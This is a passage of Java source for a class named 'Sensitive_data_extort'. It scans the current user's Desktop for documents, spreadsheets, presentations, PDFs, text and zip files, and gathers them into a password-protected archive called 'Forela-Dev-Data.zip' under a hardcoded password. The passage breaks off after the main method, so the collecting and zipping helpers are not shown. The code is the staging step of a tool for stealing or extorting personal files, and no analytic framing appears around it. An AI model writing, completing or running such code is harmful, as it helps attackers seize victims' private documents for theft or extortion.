 java
import java.io.File;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.IOException;
import java.util.ArrayList;
import java.util.Arrays;
import java.util.List;
import java.util.zip.ZipEntry;
import java.util.zip.ZipOutputStream;

public class Sensitive_data_extort {
    public static void main(String[] args) {
        String username = System.getProperty("user.name");
        String desktopDirectory = "C:\\Users\\" + username + "\\Desktop\\";
        List<String> extensions = Arrays.asList("zip", "docx", "ppt", "xls", "md", "txt", "pdf");
        List<File> collectedFiles = new ArrayList<>();

        collectFiles(new File(desktopDirectory), extensions, collectedFiles);

        String zipFilePath = desktopDirectory + "Forela-Dev-Data.zip";
        String password = "sdklY57BLghvyh5FJ#fion_7";

        createZipArchive(collectedFiles, zipFilePath, password);

        System.out.println("Zip archive created successfully at: " + zipFilePath);
    }